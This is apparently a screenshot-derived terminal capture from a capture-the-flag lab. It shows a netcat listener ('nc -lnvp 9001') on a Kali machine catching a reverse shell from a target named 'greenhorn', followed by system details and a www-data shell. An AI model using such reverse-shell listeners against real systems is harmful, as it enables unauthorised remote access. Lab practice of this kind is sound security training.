 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.47] from (UNKNOWN) [10.129.134.59] 59124
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:29:14 up 15 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off